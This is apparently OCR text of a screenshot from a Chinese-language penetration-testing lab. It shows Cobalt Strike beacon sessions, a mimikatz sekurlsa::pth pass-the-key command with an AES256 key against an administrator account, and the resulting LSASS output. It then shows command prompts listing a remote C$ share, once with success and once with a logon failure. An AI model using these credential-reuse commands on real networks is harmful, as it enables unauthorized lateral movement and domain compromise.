 external internal listener user
123.232.103.237 172.16.200.135 hnjgj Administrator *
123.232.103.237 172.16.200.135 hnjgj SYSTEM *
日志X Beacon 172.16.200.135@1316 X Beacon 172.16.200.135@1348 X
beacon> mimikatz sekurlsa::pth /user:administrator /domain:192.168.3.21 /aes256:f3c79ee5a54
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:192.168.3.21
[+] host called home, sent: 1006151 bytes
[+] received output:
user : administrator
domain : 192.168.3.21
program : cmd.exe
impers. : no
AES256 : f3c79ee5a54dee5505e070393c6d7b642c54b6bc8849f364de1da736314cabb7
| PID 2240
| TID 4036
| LSA Process is now R/W
| LUID 0 ; 8331259 (00000000:007f1ffb)
\_ msv1_0 - data copy @ 0000000001AAD020 : OK !
\_ kerberos - data copy @ 0000000001B00F18
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt -> null
\_ rc4_hmac_old -> null
\_ rc4_md4 -> null
\_ rc4_hmac_nt_exp -> null
\_ rc4_hmac_old_exp -> null
\_ *Password replace @ 0000000001AEB898 (16) -> null
[WEBSERVER] Administrator */1316
beacon>
回收站 任务计划程
序
管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>
C:\Users\Administrator>dir \\192.168.3.21\c$
驱动器 \\192.168.3.21\c$ 中的卷没有标签。
卷的序列号是 109F-E998
\\192.168.3.21\c$ 的目录
2018/12/23 09:28 <DIR> ExchangeSetupLogs
2018/12/22 16:54 <DIR> inetpub
2020/09/18 19:19 1,309,448 mimikatz.exe
2018/12/23 09:12 <DIR> Program Files
2018/12/22 23:58 <DIR> Program Files (x86)
2019/03/14 17:58 <DIR> tools
2018/12/22 16:55 <DIR> Users
2018/12/23 09:00 <DIR> Windows
1 个文件 1,309,448 字节
7 个目录 27,173,163,008 可用字节
C:\Users\Administrator>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
C:\Windows\system32>dir \\192.168.3.21\c$
登录失败: 未知的用户名或错误密码。
C:\Windows\system32>